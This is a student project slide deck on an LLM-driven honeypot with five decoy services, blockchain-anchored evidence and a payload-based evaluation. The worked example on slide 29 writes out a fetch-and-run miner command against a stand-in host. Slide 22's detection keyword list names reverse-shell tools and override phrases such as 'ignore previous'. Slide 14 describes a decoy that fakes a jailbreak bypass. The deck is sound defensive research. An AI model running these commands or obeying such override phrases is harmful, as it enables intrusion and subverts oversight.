Slide 1
FINAL YEAR PROJECT · RESEARCH & IMPLEMENTATION
AI-Driven Cyber Deception &
Attack Detection Framework
Five LLM-backed decoy services · tiered response engine · blockchain-anchored, tamper-evident evidence · live SOC dashboard
2500
4.37/5
10.79 ms
100%
real attack payloads
LLM-judge realism
mean anchor latency
tamper detection

Slide 2
What this deck covers
Problem → design → build → measured results → research output
01
The problem
02
System architecture
Why static honeypots stop working
Proxy, five decoys, collector, ledger, dashboard
03
The five decoys
04
Tiered response engine
SSH · SQL · AI API · Web3 · CI/CD
Static → cache → language model
05
Evidence pipeline
06
Blockchain & threat model
Classify · hash · anchor · store · stream
Tamper-evidence under decoy compromise
07
Evaluation & results
08
Limitations & research output
2500 real payloads, 300 anchors, 500 tamper trials
Honest framing + two IEEE papers
AI-Driven Cyber Deception & Attack Detection Framework
2

Slide 3
01
MOTIVATION
The problem
A honeypot only produces intelligence for as long as the attacker believes it.
AI-Driven Cyber Deception & Attack Detection Framework
3

Slide 4
PROBLEM STATEMENT
Why static honeypots stop working
Classic honeypot
What this project does instead
▪ Replies come from a fixed script or dictionary — the same input always returns the same bytes.
▪ Responses are generated per interaction by a language model, so identical probes rarely yield identical output.
▪ That makes the whole service a stable fingerprint; scanners such as Shodan-style probes and honeypot-detection tools match on it.
▪ Five decoys cover distinct, current attack surfaces rather than one protocol.
▪ Once fingerprinted, the attacker disengages — and the session ends before any real tradecraft is observed.
▪ Every record is SHA-256 hashed and its digest anchored on an Ethereum chain, outside the compromise boundary.
▪ Logs are plain files on the decoy host. An attacker who gets root can edit or delete the record of their own intrusion.
▪ Tampering with a stored record is provable: re-hash and compare against the on-chain digest.
AI-Driven Cyber Deception & Attack Detection Framework
4

Slide 5
PROBLEM STATEMENT
Objectives
What the system had to demonstrate, and how each was measured
Believable deception
4.37 / 5
Fingerprint resistance
99.2%
Responses that a strong independent model rates as realistic system output
Distinct outputs across a large corpus of real attack payloads
LLM-judge score
SQL uniqueness
Usable latency
0.8 ms
Tamper-evident evidence
100%
Routine traffic must not pay the model's cost
Detect any post-hoc modification of a stored record
Static fast path
Detection rate
Affordable anchoring
21,511
Live visibility
WebSocket
Chain write must be cheap enough to run per event
Analyst sees attacks as they happen, not on a batch job
Gas per anchor
Transport
AI-Driven Cyber Deception & Attack Detection Framework
5

Slide 6
02
DESIGN
System architecture
One public entry point, five decoys, a single evidence collector, two sinks.
AI-Driven Cyber Deception & Attack Detection Framework
6

Slide 7

ARCHITECTURE
End-to-end architecture
Reading the diagram
▪ Only the proxy and dashboard cross the public boundary.
▪ All five decoys and the collector sit on an isolated internal network.
▪ Decoys never talk to the ledger directly — they POST records to the collector.
▪ The language model is reached only on a miss in the tiered engine.
▪ The chain receives digests only; raw payloads stay off-chain.
AI-Driven Cyber Deception & Attack Detection Framework
7

Slide 8

ARCHITECTURE
Request lifecycle
One attacker interaction, from TCP connect to dashboard row
1
Connect
2
Forward
3
Respond
4
Record
Proxy accepts on a public port and logs the connection before the decoy replies — port scanners are recorded too.
Traffic is forwarded to the matching internal decoy over the Docker network.
The decoy asks the tiered engine for a reply: static table, then cache, then model.
The decoy POSTs the interaction to the collector, which classifies, hashes, anchors, stores and streams it.
AI-Driven Cyber Deception & Attack Detection Framework
8

Slide 9
ARCHITECTURE
Deployment topology
Ten containers on one internal Docker network; two are published
Container | Image / build | Port | Exposure | Role
proxy | custom | 2222 · 8080 · 5433 · 8545 · 9090 | PUBLIC | Port router; logs every connection
dashboard | custom (React) | 3000 | PUBLIC* | Live analyst UI over WebSocket
backend | custom (FastAPI) | 3001 | internal | Collector: classify · hash · anchor · store · stream
shadow-shell | custom (asyncssh) | 2223 | internal | Fake SSH server
oracle-ai | custom (FastAPI) | 8081 | internal | Fake internal AI API
vault-sql | custom (FastAPI) | 5435 | internal | Fake SQL query endpoint
ledger-trap | custom (FastAPI) | 8546 | internal | Fake Ethereum JSON-RPC node
forge-ci | custom (FastAPI) | 9091 | internal | Fake Jenkins CI/CD server
redis | redis:7-alpine | 6379 | internal | Record store + response cache
postgres | postgres:15-alpine | 5434 | internal | Seeded fake corporate database
ganache | trufflesuite/ganache | 7545 | internal | Ethereum development chain
* the dashboard has no login of its own — put it behind a VPN, SSH tunnel or IP allowlist before exposing it.
AI-Driven Cyber Deception & Attack Detection Framework
9

Slide 10
03
IMPLEMENTATION
The five decoys
Each impersonates a different service that real adversaries actively hunt for.
AI-Driven Cyber Deception & Attack Detection Framework
10

Slide 11
DECOYS
Port routing
The proxy is the only listener; it maps each public port to one decoy
Public port | Routes to | Decoy | Impersonates | Attacker profile
2222 | shadow-shell:2223 | SSH shell | Ubuntu 22.04 host corp-prod-db-01 | Brute-force and post-exploitation
5433 | vault-sql:5435 | PostgreSQL | Corporate database with PII | SQL injection and data theft
8080 | oracle-ai:8081 | AI API | Internal service gpt-corp-internal-v2 | Prompt injection and model abuse
8545 | ledger-trap:8546 | Ethereum RPC | Exposed Geth-style JSON-RPC node | Wallet draining and RPC abuse
9090 | forge-ci:9091 | Jenkins CI/CD | Jenkins 2.387.3 | Supply-chain and pipeline injection
Logging at the proxy rather than inside each decoy means a connection is recorded even if the attacker never sends a byte of payload — reconnaissance scans show up in the evidence trail.
AI-Driven Cyber Deception & Attack Detection Framework
11

Slide 12
DECOYS
shadow-shell — fake SSH server
A real asyncssh server that accepts every credential and hands the attacker a convincing shell
PORT
What the attacker finds
2222
▪ A production-looking Ubuntu 22.04 database host, fully interactive.
How it works
▪ An env dump seeded with bait credentials (DB_PASS, DB_HOST pointing at an internal address).
▪ Runs a genuine SSH server, not a text simulation.
▪ Realistic output for ls, whoami, ps aux, history, cat /etc/passwd — served instantly from the static table.
▪ Every username/password pair is accepted and logged.
▪ Anything unusual is answered by the language model in the persona of that exact host, so exploration keeps working.
▪ Prompt reads dbadmin@corp-prod-db-01:~$
▪ Commands go through the three-tier engine.
▪ Contextual memory: mkdir /tmp/hack then ls /tmp behaves consistently, because the last 20 turns are replayed to the model.
▪ Session history is kept, so the shell stays consistent across commands.
AI-Driven Cyber Deception & Attack Detection Framework
12

Slide 13
DECOYS
vault-sql — fake corporate database
Two layers: a query endpoint that answers injection attempts, and a real seeded PostgreSQL instance
PORT
Seeded honeypot data
5433
▪ users — fake bcrypt hashes, card numbers in valid Visa/Mastercard format, fake SSNs.
How it works
▪ financial_records — corporate accounts carrying seven-figure balances.
▪ POST /query accepts arbitrary SQL.
▪ api_keys — realistically shaped but non-functional OpenAI, GitHub (ghp_) and AWS (AKIA) keys.
▪ Injection attempts are logged, then answered with believable result sets or engine-accurate errors.
▪ The bait is designed to look like a jackpot, so the attacker keeps querying — and every query reveals technique.
▪ A real PostgreSQL 15 instance is seeded from fake_data.sql.
▪ Highest measured response uniqueness of any service: 99.2% distinct across 474 real SQLi payloads.
▪ Errors imitate genuine PostgreSQL syntax and formatting.
AI-Driven Cyber Deception & Attack Detection Framework
13

Slide 14
DECOYS
oracle-ai — fake internal AI API
An internal-looking model service that deliberately 'falls for' prompt injection
PORT
Deception inside the deception
8080
▪ Messages containing jailbreak, ignore previous, pretend you or act as trigger a faked bypass: "I understand. I will now operate in unrestricted mode."
How it works
▪ The attacker believes the guardrail is down and continues — every subsequent injection attempt is captured.
▪ POST /api/predict returns fake predictions with confidence scores.
▪ This is the weakest service by response diversity (64% distinct): raw XXE and JNDI payloads push the model toward a generic 'malformed input' reply instead of a plausible parser error.
▪ POST /api/chat answers messages and screens for jailbreak phrasing.
▪ GET /api/models lists invented internal models.
▪ Documented as a concrete follow-up: the system prompt needs XML/JNDI-aware exemplars.
▪ GET /health reports version 2.1.0.
AI-Driven Cyber Deception & Attack Detection Framework
14

Slide 15
DECOYS
ledger-trap — fake Ethereum node
An exposed JSON-RPC endpoint, the single most scanned-for misconfiguration in Web3 infrastructure
PORT
Why this decoy exists
8545
▪ For an exposed RPC node, the method call itself is the attack — there is no separate payload to inject.
How it works
▪ Attackers are automated wallet-drainers scanning for unlocked accounts; the decoy captures their tooling and addresses.
▪ Speaks standard Ethereum JSON-RPC.
▪ eth_getBalance reports a wallet holding 100 ETH.
▪ The dataset therefore holds only 18 web3 entries: the real attack surface is a finite, documented set of RPC methods, and padding it would mean inventing payloads rather than using real ones.
▪ eth_sendRawTransaction returns a well-formed fake transaction hash.
▪ eth_accounts, eth_blockNumber and net_version answer plausibly.
AI-Driven Cyber Deception & Attack Detection Framework
15

Slide 16
DECOYS
forge-ci — fake Jenkins CI/CD server
Build infrastructure, the entry point for supply-chain compromise
PORT
Why this decoy exists
9090
▪ Compromised CI/CD lets an attacker inject code into artefacts that are then trusted and shipped downstream.
How it works
▪ Payloads are drawn from real Jenkins security advisories: script-console RCE, job path traversal, pipeline sh-step abuse.
▪ GET /api/json returns Jenkins node metadata.
▪ Capped at 10 entries for the same reason as web3 — a small, finite set of documented endpoints, not an open injection space.
▪ POST /job/build/api/json fakes a successful build trigger (#247).
▪ POST /git/notifyCommit fakes accepting a webhook and 'starting' deploy-prod.
▪ Identifies as Jenkins 2.387.3.
AI-Driven Cyber Deception & Attack Detection Framework
16

Slide 17
04
IMPLEMENTATION
The tiered response engine
Escalate only on a miss — routine attacker traffic never reaches the model.
AI-Driven Cyber Deception & Attack Detection Framework
17

Slide 18

RESPONSE ENGINE
Three tiers, three cost profiles
Tier 1 · Static table
Tier 2 · Redis cache
Tier 3 · Language model
0.8 ms
≈ 1 ms
2.33 s
A hand-built dictionary answers the commands every attacker types first — ls, whoami, env, ps aux, history, cat /etc/passwd, ifconfig. No network call at all.
Any command seen before returns its stored model output, keyed on the command plus session history and held for one hour. Repeat probes cost a cache read.
Only genuinely novel input reaches meta-llama/llama-3.1-8b-instruct via OpenRouter, with the host persona as a system message and the last 20 turns as context.
The tiering is what makes an LLM honeypot deployable: the expensive path is reserved for the interactions that actually need novelty.
AI-Driven Cyber Deception & Attack Detection Framework
18

Slide 19
RESPONSE ENGINE
Prompting the model
How a generic chat model is made to behave like one specific host
▪ System role. The persona is sent as a proper system message, not prepended to the user turn: simulate the raw stdout/stderr of a bash shell on this host; never reveal that you are a model or a honeypot.
▪ Session history. The last 20 command/response pairs are replayed, so state the attacker created earlier in the session stays consistent.
▪ Current input as user turn. The attacker's raw command is the user message — unmodified, so the model sees exactly what was typed.
▪ Tuned generation length. Output is capped short; mean response length is 13.8 words. Terminal output is terse, and shorter generations are both faster and more realistic.
▪ Connection pooling. A persistent HTTP session to the model API removes per-call TLS setup — one of the three changes in the optimisation pass covered later.
Result: an independent 70B judge scored these responses 4.37 / 5 for realism, with 25 of 30 samples rated a perfect 5.
AI-Driven Cyber Deception & Attack Detection Framework
19

Slide 20
05
IMPLEMENTATION
The evidence pipeline
What the collector does with every record, in order, in one request path.
AI-Driven Cyber Deception & Attack Detection Framework
20

Slide 21
EVIDENCE PIPELINE
Five steps on POST /api/log
1
Classify intent
Keyword matching over the raw payload assigns one of eight intent labels.
2
Hash
SHA-256 over the record with keys sorted, so serialisation is canonical and the digest is reproducible.
3
Anchor
The digest is written into the data field of an Ethereum transaction and mined.
4
Store
The full record, its hash and the transaction hash go into a Redis list capped at 10,000 entries.
5
Stream
The record is broadcast over WebSocket to every connected dashboard — no polling.
Anchoring sits inside the same request path as classification and storage — a record is never stored without having been committed on-chain first.
AI-Driven Cyber Deception & Attack Detection Framework
21

Slide 22
EVIDENCE PIPELINE
Intent classification
Eight labels, assigned by keyword match over the raw interaction
Intent label | Triggering indicators
sql_injection | SELECT · ' OR · UNION · DROP TABLE · 1=1
privilege_escalation | sudo · /etc/shadow · chmod 777 · passwd
reverse_shell | wget · curl · nc · bash -i · python -c · /bin/sh
cryptomining | xmrig · miner · monero · cryptonight · stratum
prompt_injection | ignore previous · jailbreak · pretend you · act as
supply_chain | git push · pipeline · jenkins · build trigger
reconnaissance | nmap · masscan · scan · ping sweep · port scan
unknown | everything else — deliberately kept as an explicit bucket
An honest note
Classification is deterministic keyword matching, not a learned classifier. That is a deliberate trade: it is fast, fully explainable, and adds no model latency to the evidence path.
Its limits are equally clear — obfuscated or encoded payloads fall into unknown. Keeping unknown as a first-class label rather than forcing a guess is what keeps the reported intent counts trustworthy.
AI-Driven Cyber Deception & Attack Detection Framework
22

Slide 23
06
SECURITY
Tamper-evident evidence
The one property a compromised decoy cannot take away from you.
AI-Driven Cyber Deception & Attack Detection Framework
23

Slide 24

BLOCKCHAIN
Anchoring pipeline
Raw records stay off-chain; only the 256-bit digest is committed
▪ Canonical serialisation. Keys are sorted before hashing, so the same logical record always produces the same digest.
▪ Digest only. Attacker payloads never touch the chain — that keeps cost flat and avoids publishing captured data.
▪ Self-transaction. The anchor is a zero-value transaction from account[0] to itself, carrying the digest in the input data field.
▪ Recoverable. The digest can be read straight back out of the mined transaction — verified in the benchmark, not assumed.
AI-Driven Cyber Deception & Attack Detection Framework
24

Slide 25

BLOCKCHAIN
Threat model
The attacker owns the decoy host — what can they still not do?
Assumed attacker capability
▪ Full control of the decoy host and its local logs.
▪ Ability to edit or delete any stored record and its stored hash.
What remains out of reach
▪ The digest already committed to the ledger, which lives outside the compromise boundary.
▪ Verification is therefore a comparison, not a matter of trust: re-hash the stored record and check it against the chain.
▪ A mismatch is positive proof of tampering; deletion of the record is equally visible, because the anchor still exists.
AI-Driven Cyber Deception & Attack Detection Framework
25

Slide 26
BLOCKCHAIN
Verification procedure
Independently reproducible with verify_integrity.py
1
Fetch
100%
Read the stored record back from Redis, together with its recorded transaction hash.
Tamper detection
Re-hash
500/500 trials, 0 false positives
2
Recompute SHA-256 over the record using the same canonical key ordering.
Read the chain
0.0046 ms
3
Pull the transaction by hash and extract the digest from its input data field.
Verification cost
mean over 200 verifications
4
Compare
Equal digests confirm integrity; any difference is proof the stored record changed after anchoring.
yes
5
Negative control
Digest recoverable on-chain
The script then mutates a copy of the same record and shows the digest diverges — the check genuinely discriminates.
read back from tx input data
AI-Driven Cyber Deception & Attack Detection Framework
26

Slide 27
07
OPERATION
The live dashboard
Attacks appear as they happen, pushed over WebSocket.
AI-Driven Cyber Deception & Attack Detection Framework
27

Slide 28

DASHBOARD
Analyst view
What it shows
▪ Headline counters: attacks intercepted, unique attacker IPs, services under attack, share of evidence anchored on-chain.
▪ Attack activity over the last 24 hours.
▪ Intent breakdown, colour-coded by label.
▪ Service exposure — which decoy and port is being hit hardest.
▪ Top threat actors, ranked by volume.
▪ Live feed holding the last 200 events, each marked anchored or local.
▪ Status lamps for feed and chain anchoring.
AI-Driven Cyber Deception & Attack Detection Framework
28

Slide 29
DASHBOARD
Worked example
An SSH intrusion, end to end
Attacker action | Handled by | System response | Classified intent
Attacker runs ssh root@host -p 2222 | proxy | Connection logged before the decoy responds | reconnaissance
Submits root : password123 | shadow-shell | Accepted; credential pair captured | unknown
Runs sudo cat /etc/shadow | shadow-shell | Fake shadow file returned from the static table | privilege_escalation
Runs wget http://evil.example/miner.sh | bash | shadow-shell | Model-generated download output | reverse_shell
Runs ./xmrig -o stratum+tcp://pool | shadow-shell | Model-generated miner startup output | cryptomining
Every one of these five rows was hashed, anchored on-chain, stored in Redis and pushed to the dashboard before the attacker's next keystroke — the anchor costs 10.79 ms.
AI-Driven Cyber Deception & Attack Detection Framework
29

Slide 30
08
RESULTS
Evaluation
Four independent metrics against a real-payload corpus, plus a live blockchain benchmark.
AI-Driven Cyber Deception & Attack Detection Framework
30

Slide 31
EVALUATION
Methodology
Four measurements instead of one unexplained score
1
Sequential latency
Static fast path versus model-backed path, one request at a time. 30 and 20 trials; mean, median and spread all reported.
2
Concurrent throughput
10 simultaneous sessions, measuring sustained request rate under concurrency rather than one-at-a-time latency.
3
Response diversity
Fraction of distinct outputs across all 2,500 payloads, per service — a direct proxy for resistance to signature-based fingerprinting.
4
LLM-judge realism
An independent meta-llama/llama-3.1-70b-instruct rates 30 sampled responses 1–5 on how convincingly they imitate a real system.
The judge is an automated proxy metric, not a human-subject study. The exact prompt lives in evaluate.py and the caveat is carried in the paper's limitations section.
AI-Driven Cyber Deception & Attack Detection Framework
31

Slide 32
EVALUATION
The dataset
2,500 real, publicly documented attack payloads — none written by hand or by a model
Service | Payloads | Provenance
ssh | 1,862 | SecLists command-injection corpus (commix-derived) + command-injection-payload-list
sql | 474 | SecLists SQLi corpus — generic, polyglot and sqlmap risk-classified boolean/error/time-based
api | 136 | PayloadsAllTheThings — prompt injection, SSRF, XXE, Log4Shell — plus SecLists XXE fuzzing
web3 | 18 | Real Ethereum JSON-RPC methods per the published spec — the call itself is the attack
cicd | 10 | Real Jenkins remote-API endpoints and techniques from Jenkins security advisories
Why web3 and cicd are small on purpose
Their real attack surface is a small, finite set of documented API methods and endpoints — not an open space of injection strings. Padding them to match ssh or sql would mean fabricating payloads instead of using real ones. Every entry carries a source field for provenance, and fetched corpora are cached locally so the generator still works offline.
AI-Driven Cyber Deception & Attack Detection Framework
32

Slide 33

RESULTS
Latency
The tiering does what it was designed to do
0.8 ms
2.33 s
Static path (mean)
Model path (mean)
median 0.8 ms · n=30
median 1.73 s · n=20
▪ Three orders of magnitude apart. The static table answers in 0.8 ms; the model path averages 2.33 s.
▪ Median well below mean. 1.73 s versus 2.33 s — the distribution has a long right tail (max 5.92 s), typical of a hosted API under variable load.
▪ Why it still works. The commands an attacker types first are exactly the ones in the static table, so the slow path is hit only once the session is already committed.
AI-Driven Cyber Deception & Attack Detection Framework
33

Slide 34

RESULTS
Throughput
Honest numbers, including the ones that are not flattering
Path | Throughput
Static fast path | 1,250 req/s
Model path, sequential | 0.43 req/s
Model path, 10 concurrent | 1.61 req/s
Per-request latency at that concurrency | 2.19 s mean
A bug we found and reported
An earlier revision of this work reported ~800 req/s under concurrency. That figure was wrong: the concurrency benchmark reused payloads the diversity pass had already sent, so every request was a Redis cache hit and the number measured cache round-trip, not model throughput.
The fix appends a fresh UUID to each payload immediately before firing. All prior concurrent-throughput figures are withdrawn; the numbers above are the corrected ones.
AI-Driven Cyber Deception & Attack Detection Framework
34

Slide 35

RESULTS
Response diversity
Resistance to signature-based fingerprinting, per service
Service | Payloads | Distinct | Unique
ssh | 1,862 | 1,681 | 90.3%
sql | 474 | 470 | 99.2%
api | 136 | 87 | 64.0%
web3 | 18 | 17 | 94.4%
cicd | 10 | 9 | 90.0%
▪ SQL is near-perfect. 99.2% distinct across 474 real injection payloads.
▪ SSH holds up at scale. 90.3% distinct across 1,862 payloads — the largest slice by far.
▪ API is the weak point. 64%. Raw XXE and JNDI payloads collapse into a generic error reply. This is the clearest actionable finding in the evaluation.
AI-Driven Cyber Deception & Attack Detection Framework
35

Slide 36

RESULTS
Realism
Scored by an independent meta-llama/llama-3.1-70b-instruct
4.37 / 5
Mean realism score
σ = 1.45 over 30 judged responses
Score distribution
5
25
4
0
3
0
2
1
1
4
Bimodal, not uniform: 25 of 30 responses are judged indistinguishable from real output, while 5 fail outright — and those failures cluster on the api service's XXE and JNDI payloads. The mean hides that; the distribution does not.
AI-Driven Cyber Deception & Attack Detection Framework
36

Slide 37
RESULTS
Blockchain benchmark
300 anchors measured against the live stack — Ganache v7.9.2, chain 1337
10.79 ms
0.0063 ms
21,511
Mean anchor latency
Baseline SHA-256 only
Gas per anchor
median 10.23 · p95 12.74 · p99 21.65 ms
hashing is effectively free; the chain write is the cost
range 21,488–21,512 · 4.30e-05 ETH at 2 gwei
300 / 300
92.65 / 148.96
500 / 500
Anchoring success
Events/s sequential / concurrent
Tamper trials detected
100% — every event committed on-chain
